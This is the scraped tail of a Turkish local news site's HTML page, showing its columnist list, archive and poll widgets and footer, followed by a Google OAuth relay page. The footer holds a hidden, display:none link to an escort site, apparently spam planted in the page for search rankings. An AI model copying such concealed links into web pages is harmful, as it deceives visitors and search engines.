		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-kantarci/mekkenin-fethi-al-cumum-mescidi/504/" title="Mekkenin Fethi   Al-Cumum Mescidi وادي مر الظهران">  Mekkenin Fethi   Al-Cumum Mescidi وادي مر الظهران</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tulay-demircan-koyuncu/ter-ouml-r-uuml-n-adi-kan/615/" title="Tülay Demircan Koyuncu"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Tülay Demircan Koyuncu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tulay-demircan-koyuncu/" title="Tülay Demircan Koyuncu">Tülay Demircan Koyuncu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tulay-demircan-koyuncu/ter-ouml-r-uuml-n-adi-kan/615/" title="TER&Ouml;R&Uuml;N ADI &quot;KAN&quot;">  TER&Ouml;R&Uuml;N ADI &quot;KAN&quot;</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kalemkar-cevat-kelle/bir-adayin-secim-vaadleri/472/" title="KALEMKAR Cevat Kelle"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="KALEMKAR Cevat Kelle" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kalemkar-cevat-kelle/" title="KALEMKAR Cevat Kelle">KALEMKAR Cevat Kelle</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kalemkar-cevat-kelle/bir-adayin-secim-vaadleri/472/" title="BİR ADAYIN SEÇİM VAADLERİ">  BİR ADAYIN SEÇİM VAADLERİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fatih-kaplandere/bayraminiz-kutlu-olsun/610/" title="Fatih KAPLANDERE"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Fatih KAPLANDERE" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fatih-kaplandere/" title="Fatih KAPLANDERE">Fatih KAPLANDERE</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fatih-kaplandere/bayraminiz-kutlu-olsun/610/" title="BAYRAMINIZ KUTLU OLSUN">  BAYRAMINIZ KUTLU OLSUN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-kutgun/insan-haklari-gunu-surgun-yedi/676/" title="Hüseyin KUTGÜN"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Hüseyin KUTGÜN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-kutgun/" title="Hüseyin KUTGÜN">Hüseyin KUTGÜN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-kutgun/insan-haklari-gunu-surgun-yedi/676/" title="İNSAN HAKLARI GÜNÜ SÜRGÜN YEDİ">  İNSAN HAKLARI GÜNÜ SÜRGÜN YEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adem-gursal/gomlegin-dugmeleri-en-bastan-ters-iliklendi/680/" title="Adem GÜRSAL"><img src="https://yalovapusula.com/images/yazarlar/thumb_20251031174221.jpg" width="80" height="100" alt="Adem GÜRSAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adem-gursal/" title="Adem GÜRSAL">Adem GÜRSAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adem-gursal/gomlegin-dugmeleri-en-bastan-ters-iliklendi/680/" title="Gömleğin Düğmeleri En Baştan Ters İliklendi">  Gömleğin Düğmeleri En Baştan Ters İliklendi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adil-adam/s-uuml-sl-uuml-man/622/" title="Adil Adam"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Adil Adam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adil-adam/" title="Adil Adam">Adil Adam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adil-adam/s-uuml-sl-uuml-man/622/" title="S&Uuml;SL&Uuml;MAN">  S&Uuml;SL&Uuml;MAN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/feyzullah-nazari/define-sandigin-uuml-st-uuml-nde-dilencilik-hallere-mahk-ucirc-m-olmak/633/" title="Feyzullah Nazari"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Feyzullah Nazari" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/feyzullah-nazari/" title="Feyzullah Nazari">Feyzullah Nazari</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/feyzullah-nazari/define-sandigin-uuml-st-uuml-nde-dilencilik-hallere-mahk-ucirc-m-olmak/633/" title="Define sandığın &uuml;st&uuml;nde dilencilik hallere mahk&ucirc;m olmak">  Define sandığın &uuml;st&uuml;nde dilencilik hallere mahk&ucirc;m olmak</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-acari/bir-yas-daha-yaslanmanin-farkinda-olmak/675/" title="Turgut Açari"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Turgut Açari" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-acari/" title="Turgut Açari">Turgut Açari</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-acari/bir-yas-daha-yaslanmanin-farkinda-olmak/675/" title="BİR YAŞ DAHA YAŞLANMANIN FARKINDA OLMAK">  BİR YAŞ DAHA YAŞLANMANIN FARKINDA OLMAK</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#C1000F repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/yalova.pusula.gazete" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/PusulaYalova" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+yalovapusula/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/yalovapusula/videos" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://yalovapusula.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://yalovapusula.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="yalova/" title="YALOVA">YALOVA</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="www.yalovapusula.com" title="Yalova Pusula" style="color:#aaa;" target="_blank">Yalova Pusula</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            






























<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a><br /><br />
            2026 ©  <b>Yalova Pusula Medya</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://yalovapusula.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://yalovapusula.com/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fyalovapusula.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="QHHBGcd-_8C1KE6dq_IhDg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="QHHBGcd-_8C1KE6dq_IhDg"></script></body></html>